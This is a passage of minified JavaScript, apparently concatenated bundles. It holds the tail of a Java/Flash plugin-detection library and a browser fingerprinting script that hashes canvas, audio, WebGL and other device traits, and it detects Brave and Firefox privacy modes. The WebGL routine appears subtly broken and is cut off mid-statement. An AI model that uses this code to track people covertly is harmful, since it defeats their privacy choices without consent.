i=navigator.mimeTypes[t].type.match(/^application\/x-java-applet\x3Bversion=(1\.8|1\.7|1\.6|1\.5|1\.4\.2)$/);if(null!=i&&this.compareVersions(i[1],e))return!0}return!1},testUsingPluginsArray:function(e){if(!navigator.plugins||!navigator.plugins.length)return!1;for(var t=navigator.platform.toLowerCase(),i=0;i<navigator.plugins.length;++i){var n=navigator.plugins[i].description;if(-1!=n.search(/^Java Switchable Plug-in (Cocoa)/)){if(this.compareVersions("1.5.0",e))return!0}else if(-1!=n.search(/^Java/)&&-1!=t.indexOf("win")&&(this.compareVersions("1.5.0",e)||this.compareVersions("1.6.0",e)))return!0}return!!this.compareVersions("1.5.0",e)},IEInstall:function(){return location.href=p((null!=this.locale?"&locale="+this.locale:"")+(null!=this.brand?"&brand="+this.brand:"")),!1},done:function(e,t){},FFInstall:function(){return location.href=p((null!=this.locale?"&locale="+this.locale:"")+(null!=this.brand?"&brand="+this.brand:"")+(null!=this.installType?"&type="+this.installType:"")),!1},compareVersions:function(e,t){for(var i=e.split("."),n=t.split("."),r=0;r<i.length;++r)i[r]=Number(i[r]);for(var a=0;a<n.length;++a)n[a]=Number(n[a]);return 2==i.length&&(i[2]=0),i[0]>n[0]||!(i[0]<n[0])&&(i[1]>n[1]||!(i[1]<n[1])&&(i[2]>n[2]||!(i[2]<n[2])))},enableAlerts:function(){this.browserName=null,this.debug=!0},poll:function(){this.refresh();var e=this.getJREs();0==this.preInstallJREList.length&&0!=e.length&&clearInterval(this.myInterval),0!=this.preInstallJREList.length&&0!=e.length&&this.preInstallJREList[0]!=e[0]&&clearInterval(this.myInterval)},writePluginTag:function(){var e=this.getBrowser();"MSIE"==e?document.write('<object classid="clsid:CAFEEFAC-DEC7-0000-0001-ABCDEFFEDCBA" id="deployJavaPlugin" width="0" height="0"></object>'):"Netscape Family"==e&&this.allowPlugin()&&this.writeEmbedTag()},refresh:function(){(navigator.plugins.refresh(!1),"Netscape Family"==this.getBrowser()&&this.allowPlugin())&&(null==document.getElementById("deployJavaPlugin")&&this.writeEmbedTag())},writeEmbedTag:function(){var e=!1;if(null!=navigator.mimeTypes){for(var t=0;t<navigator.mimeTypes.length;t++)navigator.mimeTypes[t].type==this.mimeType&&navigator.mimeTypes[t].enabledPlugin&&(document.write('<embed id="deployJavaPlugin" type="'+this.mimeType+'" hidden="true" />'),e=!0);if(!e)for(var i=0;i<navigator.mimeTypes.length;i++)navigator.mimeTypes[i].type==this.oldMimeType&&navigator.mimeTypes[i].enabledPlugin&&document.write('<embed id="deployJavaPlugin" type="'+this.oldMimeType+'" hidden="true" />')}}};if(f.writePluginTag(),null==f.locale){var h=null;if(null==h)try{h=navigator.userLanguage}catch(m){}if(null==h)try{h=navigator.systemLanguage}catch(m){}if(null==h)try{h=navigator.language}catch(m){}null!=h&&(h.replace("-","_"),f.locale=h)}e.exports=f},function(e,t,i){"use strict";var n=i(11);e.exports=function(){if(this.isFlash()){var e=n.getFlashPlayerVersion();return e.major+"."+e.minor+"."+e.release}return""}},function(e,t){
	var i,n,r,a,o,s,l="undefined",u="object",c="Shockwave Flash",d="application/x-shockwave-flash",p="SWFObjectExprInst",f="onreadystatechange",h=window,m=document,g=navigator,b=!1,v=[],w=[],y=[],x=[],C=!1,S=!1,k=!0,T=!1,M=function(){var e=typeof m.getElementById!==l&&typeof m.getElementsByTagName!==l&&typeof m.createElement!==l,t=g.userAgent.toLowerCase(),i=g.platform.toLowerCase(),n=/win/.test(i||t),r=/mac/.test(i||t),a=!!/webkit/.test(t)&&parseFloat(t.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")),o="Microsoft Internet Explorer"===g.appName,s=[0,0,0],p=null;if(typeof g.plugins!==l&&typeof g.plugins[c]===u)(p=g.plugins[c].description)&&typeof g.mimeTypes!==l&&g.mimeTypes[d]&&g.mimeTypes[d].enabledPlugin&&(b=!0,o=!1,p=p.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),s[0]=_(p.replace(/^(.*)\..*$/,"$1")),s[1]=_(p.replace(/^.*\.(.*)\s.*$/,"$1")),s[2]=/[a-zA-Z]/.test(p)?_(p.replace(/^.*[a-zA-Z]+(.*)$/,"$1")):0);else if(typeof h.ActiveXObject!==l)try{var f=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");f&&(p=f.GetVariable("$version"))&&(o=!0,s=[_((p=p.split(" ")[1].split(","))[0]),_(p[1]),_(p[2])])}catch(v){}return{w3:e,pv:s,wk:a,ie:o,win:n,mac:r}}();function A(){if(!C&&document.getElementsByTagName("body")[0]){try{var e,t=J("span");t.style.display="none",(e=m.getElementsByTagName("body")[0].appendChild(t)).parentNode.removeChild(e),e=null,t=null}catch(r){return}C=!0;for(var i=v.length,n=0;n<i;n++)v[n]()}}function E(e){C?e():v[v.length]=e}function P(){var e=w.length;if(e>0)for(var t=0;t<e;t++){var i=w[t].id,n=w[t].callbackFn,r={success:!1,id:i};if(M.pv[0]>0){var a=D(i);if(a)if(!G(w[t].swfVersion)||M.wk&&M.wk<312)if(w[t].expressInstall&&I()){var o={};o.data=w[t].expressInstall,o.width=a.getAttribute("width")||"0",o.height=a.getAttribute("height")||"0",a.getAttribute("class")&&(o.styleclass=a.getAttribute("class")),a.getAttribute("align")&&(o.align=a.getAttribute("align"));for(var s={},u=a.getElementsByTagName("param"),c=u.length,d=0;d<c;d++)"movie"!==u[d].getAttribute("name").toLowerCase()&&(s[u[d].getAttribute("name")]=u[d].getAttribute("value"));B(o,s,i,n)}else j(a),n&&n(r);else z(i,!0),n&&(r.success=!0,r.ref=N(i),r.id=i,n(r))}else if(z(i,!0),n){var p=N(i);p&&typeof p.SetVariable!==l&&(r.success=!0,r.ref=p,r.id=p.id),n(r)}}}function N(e){var t=null,i=D(e);return i&&"OBJECT"===i.nodeName.toUpperCase()&&(t=typeof i.SetVariable!==l?i:i.getElementsByTagName(u)[0]||i),t}function I(){return!S&&G("6.0.65")&&(M.win||M.mac)&&!(M.wk&&M.wk<312)}function B(e,t,o,s){var u=D(o);if(o=V(o),S=!0,r=s||null,a={success:!1,id:o},u){"OBJECT"===u.nodeName.toUpperCase()?(i=L(u),n=null):(i=u,n=o),e.id=p,(typeof e.width===l||!/%$/.test(e.width)&&_(e.width)<310)&&(e.width="310"),(typeof e.height===l||!/%$/.test(e.height)&&_(e.height)<137)&&(e.height="137");var c=M.ie?"ActiveX":"PlugIn",d="MMredirectURL="+encodeURIComponent(h.location.toString().replace(/&/g,"%26"))+"&MMplayerType="+c+"&MMdoctitle="+encodeURIComponent(m.title.slice(0,47)+" - Flash Player Installation");if(typeof t.flashvars!==l?t.flashvars+="&"+d:t.flashvars=d,M.ie&&4!=u.readyState){var f=J("div");o+="SWFObjectNew",f.setAttribute("id",o),u.parentNode.insertBefore(f,u),u.style.display="none",R(u)}U(e,t,o)}}function j(e){if(M.ie&&4!=e.readyState){e.style.display="none";var t=J("div");e.parentNode.insertBefore(t,e),t.parentNode.replaceChild(L(e),t),R(e)}else e.parentNode.replaceChild(L(e),e)}function L(e){var t=J("div");if(M.win&&M.ie)t.innerHTML=e.innerHTML;else{var i=e.getElementsByTagName(u)[0];if(i){var n=i.childNodes;if(n)for(var r=n.length,a=0;a<r;a++)1==n[a].nodeType&&"PARAM"===n[a].nodeName||8==n[a].nodeType||t.appendChild(n[a].cloneNode(!0))}}return t}function U(e,t,i){var n,r,a,o,s=D(i);if(i=V(i),M.wk&&M.wk<312)return n;if(s){var c,p,f,h=M.ie?J("div"):J(u);for(f in typeof e.id===l&&(e.id=i),t)Object.prototype.hasOwnProperty.call(t,f)&&"movie"!==f.toLowerCase()&&O(h,f,t[f]);for(c in M.ie&&(r=e.data,a=h.innerHTML,(o=J("div")).innerHTML="<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000'><param name='movie' value='"+r+"'>"+a+"</object>",h=o.firstChild),e)Object.prototype.hasOwnProperty.call(e,c)&&("styleclass"===(p=c.toLowerCase())?h.setAttribute("class",e[c]):"classid"!==p&&"data"!==p&&h.setAttribute(c,e[c]));M.ie?y[y.length]=e.id:(h.setAttribute("type",d),h.setAttribute("data",e.data)),s.parentNode.replaceChild(h,s),n=h}return n}function O(e,t,i){var n=J("param");n.setAttribute("name",t),n.setAttribute("value",i),e.appendChild(n)}function R(e){var t=D(e);t&&"OBJECT"===t.nodeName.toUpperCase()&&(M.ie?(t.style.display="none",function i(){if(4==t.readyState){for(var e in t)"function"==typeof t[e]&&(t[e]=null);t.parentNode.removeChild(t)}else setTimeout(i,10)}()):t.parentNode.removeChild(t))}function F(e){return e&&e.nodeType&&1===e.nodeType}function V(e){return F(e)?e.id:e}function D(e){if(F(e))return e;var t=null;try{t=m.getElementById(e)}catch(i){}return t}function J(e){return m.createElement(e)}function _(e){return parseInt(e,10)}function G(e){e+="";var t=M.pv,i=e.split(".");return i[0]=_(i[0]),i[1]=_(i[1])||0,i[2]=_(i[2])||0,t[0]>i[0]||t[0]==i[0]&&t[1]>i[1]||t[0]==i[0]&&t[1]==i[1]&&t[2]>=i[2]}function W(e,t,i,n){var r=m.getElementsByTagName("head")[0];if(r){var a="string"==typeof i?i:"screen";if(n&&(o=null,s=null),!o||s!=a){var u=J("style");u.setAttribute("type","text/css"),u.setAttribute("media",a),o=r.appendChild(u),M.ie&&typeof m.styleSheets!==l&&m.styleSheets.length>0&&(o=m.styleSheets[m.styleSheets.length-1]),s=a}o&&(typeof o.addRule!==l?o.addRule(e,t):typeof m.createTextNode!==l&&o.appendChild(m.createTextNode(e+" {"+t+"}")))}}function z(e,t){if(k){var i=t?"visible":"hidden",n=D(e);C&&n?n.style.visibility=i:"string"==typeof e&&W("#"+e,"visibility:"+i)}}function q(e){return null!==/[\\"<>.;]/.exec(e)&&typeof encodeURIComponent!==l?encodeURIComponent(e):e}M.w3&&((typeof m.readyState!==l&&("complete"===m.readyState||"interactive"===m.readyState)||typeof m.readyState===l&&(m.getElementsByTagName("body")[0]||m.body))&&A(),C||(typeof m.addEventListener!==l&&m.addEventListener("DOMContentLoaded",A,!1),M.ie&&(m.attachEvent(f,(function X(){"complete"===m.readyState&&(m.detachEvent(f,X),A())})),h==top&&function $(){if(!C){try{m.documentElement.doScroll("left")}catch(e){return void setTimeout($,0)}A()}}()),M.wk&&function K(){C||(/loaded|complete/.test(m.readyState)?A():setTimeout(K,0))}())),v[0]=function(){b?function(){var e=m.getElementsByTagName("body")[0],t=J(u);t.setAttribute("style","visibility: hidden;"),t.setAttribute("type",d);var i=e.appendChild(t);if(i){var n=0;!function r(){if(typeof i.GetVariable!==l)try{var a=i.GetVariable("$version");a&&(a=a.split(" ")[1].split(","),M.pv=[_(a[0]),_(a[1]),_(a[2])])}catch(o){M.pv=[8,0,0]}else if(n<10)return n++,void setTimeout(r,10);e.removeChild(t),i=null,P()}()}else P()}():P()},M.ie&&window.attachEvent("onunload",(function(){for(var e=x.length,t=0;t<e;t++)x[t][0].detachEvent(x[t][1],x[t][2]);for(var i=y.length,n=0;n<i;n++)R(y[n]);for(var r in M)M[r]=null;for(var a in M=null,H)H[a]=null;H=null}));var H={registerObject:function(e,t,i,n){if(M.w3&&e&&t){var r={};r.id=e,r.swfVersion=t,r.expressInstall=i,r.callbackFn=n,w[w.length]=r,z(e,!1)}else n&&n({success:!1,id:e})},getObjectById:function(e){if(M.w3)return N(e)},embedSWF:function(e,t,i,n,r,a,o,s,c,d){var p=V(t),f={success:!1,id:p};M.w3&&!(M.wk&&M.wk<312)&&e&&t&&i&&n&&r?(z(p,!1),E((function(){i+="",n+="";var h={};if(c&&typeof c===u)for(var m in c)h[m]=c[m];h.data=e,h.width=i,h.height=n;var g={};if(s&&typeof s===u)for(var b in s)g[b]=s[b];if(o&&typeof o===u)for(var v in o)if(Object.prototype.hasOwnProperty.call(o,v)){var w=T?encodeURIComponent(v):v,y=T?encodeURIComponent(o[v]):o[v];typeof g.flashvars!==l?g.flashvars+="&"+w+"="+y:g.flashvars=w+"="+y}if(G(r)){var x=U(h,g,t);h.id==p&&z(p,!0),f.success=!0,f.ref=x,f.id=x.id}else{if(a&&I())return h.data=a,void B(h,g,t,d);z(p,!0)}d&&d(f)}))):d&&d(f)},switchOffAutoHideShow:function(){k=!1},enableUriEncoding:function(e){T=typeof e===l||e},ua:M,getFlashPlayerVersion:function(){return{major:M.pv[0],minor:M.pv[1],release:M.pv[2]}},hasFlashPlayerVersion:G,createSWF:function(e,t,i){return M.w3?U(e,t,i):undefined},showExpressInstall:function(e,t,i,n){M.w3&&I()&&B(e,t,i,n)},removeSWF:function(e){M.w3&&R(e)},createCSS:function(e,t,i,n){M.w3&&W(e,t,i,n)},addDomLoadEvent:E,addLoadEvent:function(e){if(typeof h.addEventListener!==l)h.addEventListener("load",e,!1);else if(typeof m.addEventListener!==l)m.addEventListener("load",e,!1);else if(typeof h.attachEvent!==l)!function(e,t,i){e.attachEvent(t,i),x[x.length]=[e,t,i]}(h,"onload",e);else if("function"==typeof h.onload){var t=h.onload;h.onload=function(){t(),e()}}else h.onload=e},getQueryParamValue:function(e){var t=m.location.search||m.location.hash;if(t){if(/\?/.test(t)&&(t=t.split("?")[1]),!e)return q(t);for(var i=t.split("&"),n=0;n<i.length;n++)if(i[n].substring(0,i[n].indexOf("="))==e)return q(i[n].substring(i[n].indexOf("=")+1))}return""},expressInstallCallback:function(){if(S){var e=D(p);e&&i&&(e.parentNode.replaceChild(i,e),n&&(z(n,!0),M.ie&&(i.style.display="block")),r&&r(a)),S=!1}},version:"2.3"};e.exports=H},function(e,t,i){"use strict";var n=i(7),r=i(0).ClientJS,a=i(8),o=i(10);function s(){r.apply(this,arguments)}n(s,r),s.prototype.getJavaVersion=a,s.prototype.getFlashVersion=o,t.ClientJS=s}])}));
	"use strict";var fingerprint=function(){function murmurhash3_32_gc(e,n){for(var o=3&e.length,r=e.length-o,a=n,i=0;i<r;){var t=255&e.charCodeAt(i)|(255&e.charCodeAt(++i))<<8|(255&e.charCodeAt(++i))<<16|(255&e.charCodeAt(++i))<<24;++i,a^=t=(65535&(t=(t=(65535&t)*3432918353+(((t>>>16)*3432918353&65535)<<16)&4294967295)<<15|t>>>17))*461845907+(((t>>>16)*461845907&65535)<<16)&4294967295;var $=(65535&(a=a<<13|a>>>19))*5+(((a>>>16)*5&65535)<<16)&4294967295;a=(65535&$)+27492+((($>>>16)+58964&65535)<<16)}var l=0;switch(o){case 3:l^=(255&e.charCodeAt(i+2))<<16;case 2:l^=(255&e.charCodeAt(i+1))<<8;case 1:l^=255&e.charCodeAt(i),a^=l=(65535&(l=(l=(65535&l)*3432918353+(((l>>>16)*3432918353&65535)<<16)&4294967295)<<15|l>>>17))*461845907+(((l>>>16)*461845907&65535)<<16)&4294967295}return a^=e.length,a^=a>>>16,a=(65535&a)*2246822507+(((a>>>16)*2246822507&65535)<<16)&4294967295,a^=a>>>13,a=(65535&a)*3266489909+(((a>>>16)*3266489909&65535)<<16)&4294967295,(a^=a>>>16)>>>0}function isSafari(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Apple")}function isChrome(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Google")}function isFirefox(){return void 0!==document.documentElement&&void 0!==document.documentElement.style.MozAppearance}function isFirefoxResistFingerprinting(){if(!isFirefox())return!1;var e=window.Intl.DateTimeFormat;return"function"==typeof e&&"UTC"===(new e).resolvedOptions().timeZone}function isBrave(){return isChrome()&&void 0!==navigator.brave}return new Promise(function(resolve,reject){var fingerprints={platform:function(){return new Promise(function(e){var n=navigator.platform;e(void 0===n?[-1,null]:[0,n])})},vendor:function(){return new Promise(function(e){var n=navigator.vendor;e(void 0===n?[-1,null]:[0,n])})},productSub:function(){return new Promise(function(e){var n=navigator.productSub;e(void 0===n?[-1,null]:[0,n])})},colorDepth:function(){return new Promise(function(e){var n=window.screen.colorDepth;e(void 0===n?[-1,null]:[0,n])})},devicePixelRatio:function(){return new Promise(function(e){isChrome()&&!isBrave()&&e([-2,null]);var n=window.devicePixelRatio;e(void 0===n?[-1,null]:[0,n])})},evalToString:function(){return Promise.resolve([0,eval.toString().length])},maxTouchPoints:function(){var e=navigator;return Promise.resolve(void 0!==e.maxTouchPoints?[0,e.maxTouchPoints]:void 0!==e.msMaxTouchPoints?[1,e.msMaxTouchPoints]:[-1,null])},cpuClass:function(){return new Promise(function(e){var n=navigator.cpuClass;e(void 0===n?[-1,null]:[0,n])})},hardwareConcurrency:function(){return new Promise(function(e){if(isBrave()||isFirefoxResistFingerprinting())return e([-2,null]);var n=navigator.hardwareConcurrency;e(void 0===n?[-1,null]:[0,n])})},deviceMemory:function(){return new Promise(function(e){if(isBrave())return e([-2,null]);var n=navigator.deviceMemory;e(void 0===n?[-1,null]:[0,n])})},oscpu:function(){return new Promise(function(e){var n=navigator.oscpu;e(void 0===n?[-1,null]:[0,n])})},doNotTrack:function(){return new Promise(function(e){isFirefoxResistFingerprinting()&&e([-2,null]);var n=navigator.doNotTrack;e(void 0===n?[-1,null]:[0,n])})},sourceBuffer:function(){return Promise.resolve([0,[typeof SourceBuffer,typeof SourceBufferList]])},colorGamut:function(){return new Promise(function(e){for(var n=["rec2020","p3","srgb"],o=0;o<n.length;o++){var r=n[o];matchMedia("(color-gamut: "+r+")").matches&&e([0,r])}e([-1,null])})},reducedMotion:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(prefers-reduced-motion: "+e+")").matches)}e([0,n("reduce")||!n("no-preference")])})},hdr:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(dynamic-range: "+e+")").matches)}e([0,n("high")||!n("standard")])})},contrast:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(prefers-contrast: "+e+")").matches)}e([0,n("no-preference")?0:n("high")||n("more")?1:n("low")||n("less")?-1:n("forced")?10:-1])})},invertedColors:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(inverted-colors: "+e+")").matches)}e([0,n("inverted")||!n("none")])})},forcedColors:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(forced-colors: "+e+")").matches)}e([0,n("active")||!n("none")])})},monochrome:function(){return new Promise(function(e){if(matchMedia("(min-monochrome: 0)").matches)for(var n=0;n<=100;++n)matchMedia("(max-monochrome: "+n+")").matches&&e([0,n]);e([-1,null])})},browserObjects:function(){return new Promise(function(e){for(var n=[],o=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice","opr",],r=0;r<o.length;r++)"object"==typeof window[o[r]]&&n.push(o[r]);e([0,n.sort()])})},timezone:function(){return new Promise(function(e){var n=window.Intl.DateTimeFormat;if("function"==typeof n){var o=(new n).resolvedOptions().timeZone;o&&e([0,o])}var r=(new Date).getFullYear(),a=-Math.max(parseFloat(String(new Date(r,0,1).getTimezoneOffset())),parseFloat(String(new Date(r,6,1).getTimezoneOffset())));e([1,"UTC"+(a>=0?"+":"-")+Math.abs(a)])})},timezoneOffset:function(){return new Promise(function(e){var n=(new Date).getFullYear();e([0,-Math.max(parseFloat(String(new Date(n,0,1).getTimezoneOffset())),parseFloat(String(new Date(n,6,1).getTimezoneOffset())))])})},language:function(){return new Promise(function(e){var n=navigator,o=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage,r=[];!isChrome()&&Array.isArray(n.languages)&&(r=n.languages),e([0,[o,r]])})},screenResolution:function(){return new Promise(function(e){isFirefoxResistFingerprinting()&&e([-1,null]),isChrome()&&!isBrave()&&e([-2,null]),e([0,[Number(screen.width),Number(screen.height)].sort().reverse().join("x")])})},jsHeapSizeLimit:function(){return new Promise(function(e){var n=window.performance;void 0==n&&e([-1,null]);var o=n.memory;void 0===o&&e([-2,null]);var r=o.jsHeapSizeLimit;void 0===r&&e([-3,null]),e([0,r])})},audioContext:function(){return new Promise(function(e){isBrave()&&e([-1,null]);var n=window.OfflineAudioContext||window.webkitOfflineAudioContext;"function"!=typeof n&&e([-2,null]);var o=(n=new n(1,44100,44100)).createOscillator();o.type="triangle",o.frequency.value=1e4;var r=n.createDynamicsCompressor();r.threshold&&(r.threshold.value=-50),r.knee&&(r.knee.value=40),r.ratio&&(r.ratio.value=12),r.reduction&&(r.reduction.value=-20),r.attack&&(r.attack.value=0),r.release&&(r.release.value=.25),o.connect(r),r.connect(n.destination),o.start(0),n.startRendering(),n.oncomplete=function(n){for(var o=0,a=4500;5e3>a;a++)o+=Math.abs(n.renderedBuffer.getChannelData(0)[a]);r.disconnect(),e([0,o])}})},userAgentData:function(){return new Promise(function(e){var n=navigator.userAgentData;n||e([-1,null]),"function"!=typeof n.getHighEntropyValues&&e([-2,null]),n.getHighEntropyValues(["brands","mobile","platform","architecture","bitness","model"]).then(function(n){e([0,[function e(n){var o=[];if(!n)return[];for(var r=0;r<n.length;r++)if(n[r].brand){var a=n[r].brand;/Brand/i.test(a)||o.push(a)}return o.sort()}(n.brands),n.mobile,n.platform,n.architecture,n.bitness,n.model]])})})},canvasAPI:function(){return new Promise(function(e){(isSafari()&&void 0!==navigator.maxTouchPoints||isBrave()||isFirefoxResistFingerprinting())&&e([-1,null]);var n=unescape("%uD83D%uDE00abcdefghijklmnopqrstuvwxyz%uD83D%uDD2B%uD83C%uDFF3%uFE0F%u200D%uD83C%uDF08%uD83C%uDDF9%uD83C%uDDFC%uD83C%uDFF3%uFE0F%u200D%u26A7%uFE0F0123456789");function o(e){e.globalCompositeOperation="multiply",e.textBaseline="top",e.font="13px Arial",e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(150,1,550,25),e.fillStyle="#069",e.fillText(n,2,15),e.fillStyle="rgba(102, 204, 0, 0.7)",e.fillText(n,4,17);for(var o=["Times New Roman","Times","Georgia","Palatino","Garamond","Bookman","Comic Sans MS","Trebuchet MS","Helvetica","Baskerville","Akzidenz Grotesk","Gotham","Bodoni","Didot","Futura","Gill Sans","Frutiger","Apple Color Emoji","MS Gothic","fakefont"],r=["red","orange","yellow","green","blue","indigo","violet"],a=0;a<o.length;a++)e.font="12px "+o[a],e.strokeStyle=r[a%r.length],e.lineWidth=2,e.strokeText(n,10*(2*Math.ceil(a/13))-10,30+(a+1)*10%130);var i=e.createLinearGradient(0,0,200,.2);return i.addColorStop(0,"rgba(102, 204, 0, 0.1)"),i.addColorStop(1,"#FF0000"),e.fillStyle=i,e.fillRect(10,10,175,100),!e.isPointInPath(5,5,"evenodd")}var r=document.createElement("canvas"),a=r.getContext("2d");r.width=300,r.height=150;var i=function e(n){n.globalCompositeOperation="multiply";for(var o=[["#f0f",100,50],["#0ff",50,50],["#ff0",75,100]],r=0;r<o.length;r++){var a=o[r],i=a[0],t=a[1],$=a[2];n.fillStyle=i,n.beginPath(),n.arc(t,$,50,0,2*Math.PI,!0),n.closePath(),n.fill()}for(var l=[["#f2f",190,40],["#2ff",230,40],["#ff2",210,80]],S=0;S<l.length;S++){var u=l[S];n.fillStyle=u[0],n.beginPath(),n.arc(u[1],u[2],40,0,2*Math.PI,!0),n.closePath(),n.fill()}return n.fillStyle="#f9c",n.arc(210,60,60,0,2*Math.PI,!0),n.arc(210,60,20,0,2*Math.PI,!0),n.fill("evenodd"),!n.isPointInPath(5,5,"evenodd")}(a),t=murmurhash3_32_gc(r.toDataURL(),420),$=o(a),l=murmurhash3_32_gc(r.toDataURL(),420);a=(r=document.createElement("canvas")).getContext("2d"),r.width=300,r.height=150;var S=o(a),u=murmurhash3_32_gc(r.toDataURL(),420);e([0,{geometry:{hash:t,winding:i},text:{hash:u,winding:S},combined:{hash:l,winding:$}}])})},performance:function(){return new Promise(function(e){isChrome()||e([-1,null]);var n=window.performance;void 0===n&&e([-2,null]),"function"!=typeof n.now&&e([-3,null]);for(var o=1,r=1,a=n.now(),i=a,t=0;t<5e3;t++)if((a=i)<(i=n.now())){var $=i-a;$>o?$<r&&(r=$):$<o&&(r=o,o=$)}e([0,o])})},speechSynthesis:function(){return new Promise(function(e){(isBrave()||isFirefox()||isSafari())&&e([-1,null]);var n=!1,o=window.speechSynthesis;function r(){for(var r=o.getVoices(),a=[],i=0;i<r.length;i++){var t=r[i];a.push([t.name,t.voiceURI,t.default,t.lang,t.localService])}(a.length>0||n)&&e(a.length>0?[0,murmurhash3_32_gc(JSON.stringify(a),420)]:[-3,null]),n=!0}void 0===o&&e([-2,null]),r(),void 0!==speechSynthesis.onvoiceschanged&&(speechSynthesis.onvoiceschanged=r)})},applePay:function(){return new Promise(function(e){"function"!=typeof window.ApplePaySession&&e([-1,null]),e([0,window.ApplePaySession.canMakePayments()])})},attributionsourceid:function(){return new Promise(function(e){var n=document.createElement("a").attributionsourceid;e(void 0!==n?[0,String(n)]:[-1,null])})},webglInfo:function(){return new Promise(function(e){var n=document.createElement("canvas");try{var o=n.getContext("webgl")||n.getContext("experimental-webgl")||e([-1,null])}catch(r){e([-2,null])}var a={};e([-3,null]),a.unmaskedVendor=isBrave()?null:o.getParameter(debugExtension.UNMASKED_VENDOR_WEBGL),a.unmaskedRenderer=isBrave()?null:o.getParameter(debugExtension.UNMASKED_RENDERER_WEBGL),a.version=o.getParameter(o.VERSION),a.shaderVersion=o.getParameter(o.SHADING_LANGUAGE_VERSION),a.vendor=o.getParameter(o.VENDOR),a.renderer=o.getParameter(o.RENDERER),a.attributes=[];var i=o.getContextAttributes();for(var t in i)i.hasOwnProperty(t)&&a.attributes.push(t+"="+i[t]);var $=["ACTIVE_TEXTURE","ALIASED_LINE_WIDTH_RANGE","ALIASED_POINT_SIZE_RANGE","ALPHA_BITS","ARRAY_BUFFER_BINDING","BLEND","BLEND_COLOR","BLEND_DST_ALPHA","BLEND_DST_RGB","BLEND_EQUATION","BLEND_EQUATION_ALPHA","BLEND_EQUATION_RGB","BLEND_SRC_ALPHA","BLEND_SRC_RGB","BLUE_BITS","COLOR_CLEAR_VALUE","COLOR_WRITEMASK","COMPRESSED_TEXTURE_FORMATS","CULL_FACE","CULL_FACE_MODE","CURRENT_PROGRAM","DEPTH_BITS","DEPTH_CLEAR_VALUE","DEPTH_FUNC","DEPTH_RANGE","DEPTH_TEST","DEPTH_WRITEMASK","DITHER","ELEMENT_ARRAY_BUFFER_BINDING","FRAMEBUFFER_BINDING","FRONT_FACE","GENERATE_MIPMAP_HINT","GREEN_BITS","IMPLEMENTATION_COLOR_READ_FORMAT","IMPLEMENTATION_COLOR_READ_TYPE","LINE_WIDTH","MAX_COMBINED_TEXTURE_IMAGE_UNITS","MAX_CUBE_MAP_TEXTURE_SIZE","MAX_FRAGMENT_UNIFORM_VECTORS","MAX_RENDERBUFFER_SIZE","MAX_TEXTURE_IMAGE_UNITS","MAX_TEXTURE_SIZE","MAX_VARYING_VECTORS","MAX_VERTEX_ATTRIBS","MAX_VERTEX_TEXTURE_IMAGE_UNITS","MAX_VERTEX_UNIFORM_VECTORS","MAX_VIEWPORT_DIMS","PACK_ALIGNMENT","POLYGON_OFFSET_FACTOR","POLYGON_OFFSET_FILL","POLYGON_OFFSET_UNITS","RED_BITS","RENDERBUFFER_BINDING","SAMPLE_BUFFERS","SAMPLE_COVERAGE_INVERT","SAMPLE_COVERAGE_VALUE","SAMPLES","SCISSOR_BOX","SCISSOR_TEST","STENCIL_BACK_FAIL","STENCIL_BACK_FUNC","STENCIL_BACK_PASS_DEPTH_FAIL","STENCIL_BACK_PASS_DEPTH_PASS","STENCIL_BACK_REF","STENCIL_BACK_VALUE_MASK","STENCIL_BACK_WRITEMASK","STENCIL_BITS","STENCIL_CLEAR_VALUE","STENCIL_FAIL","STENCIL_FUNC","STENCIL_PASS_DEPTH_FAIL","STENCIL_PASS_DEPTH_PASS","STENCIL_REF","STENCIL_TEST","STENCIL_VALUE_MASK","STENCIL_WRITEMASK","SUBPIXEL_BITS","TEXTURE_BINDING_2D","TEXTURE_BINDING_CUBE_MAP","UNPACK_ALIGNMENT","UNPACK_COLORSPACE_CONVERSION_WEBGL","UNPACK_FLIP_Y_WEBGL","UNPACK_PREMULTIPLY_ALPHA_WEBGL","VIEWPORT"];a.parameters=[];for(var l=0;l<$.length;l++)a.parameters.push($[l]+"="+o.getParameter(o[$[l]]));function S(e,n){var r=o.getShaderPrecisionFormat(o[e],o[n]);return[r.rangeMin,r.rangeMax,r.precision]}var u=["FRAGMENT_SHADER","VERTEX_SHADER"],c=["LOW_FLOAT","MEDIUM_FLOAT","HIGH_FLOAT","LOW_INT","MEDIUM_INT","HIGH_INT"];a.shaderPrecision=[];for(var l=0;l<u.length;l++)for(var s=u[l],d=0;d<c.length;d++)a.shaderPrecision.push(S(s,c[d]));a.extensions=[];for(var f=o.getSupportedExtensions(),l=0;l<f.length;l++)a.extensions.push(f[l]);var 